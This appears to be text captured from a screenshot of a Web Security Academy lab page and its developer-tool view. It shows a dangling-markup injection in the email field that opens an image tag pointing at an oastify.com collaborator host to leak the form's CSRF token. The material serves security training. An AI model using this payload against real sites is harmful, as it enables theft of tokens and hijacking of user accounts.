 https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-account?email=123123"><img src=
My Account
Your username is: wiener
Your email is: a@b.c'"><img src=1>//
Email
123123
Update email
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
123123
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="123123"
<img src="//vgfnvwpk4negku5o0j5716nx9off35ru.oastify.com?">
空白
<input required="" type="hidden" name="csrf" value="pw49tWByguyghQf8tEp3z9b3LmjIdrcm">
<button class="button" type="submit">Update email</button>
</form>